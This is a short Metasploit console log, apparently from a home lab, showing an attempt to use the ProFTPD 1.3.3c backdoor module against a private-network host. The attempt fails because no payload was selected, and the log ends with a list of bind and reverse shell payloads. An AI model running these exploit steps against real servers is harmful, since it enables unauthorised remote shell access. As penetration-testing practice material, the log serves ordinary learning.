 set rhosts  set rport
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 192.168.21.164
rhosts => 192.168.21.164
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exp
[-] Unknown command: exp
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] 192.168.21.164:21 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
#  Name                                        Disclosure Date  Rank    Check  Description
-  ----                                        ---------------  ----    -----  -----------
0  payload/cmd/unix/bind_perl                                   normal  No     Unix Command Shell, Bind TCP (via Perl)
1  payload/cmd/unix/bind_perl_ipv6                              normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
2  payload/cmd/unix/generic                                     normal  No     Unix Command, Generic Command Execution
3  payload/cmd/unix/reverse                                     normal  No     Unix Command Shell, Double Reverse TCP (telnet)
4  payload/cmd/unix/reverse_bash_telnet_ssl                     normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
5  payload/cmd/unix/reverse_perl                                normal  No     Unix Command Shell, Reverse TCP (via Perl)
6  payload/cmd/unix/reverse_perl_ssl                            normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
7  payload/cmd/unix/reverse_ssl_double_telnet                   normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >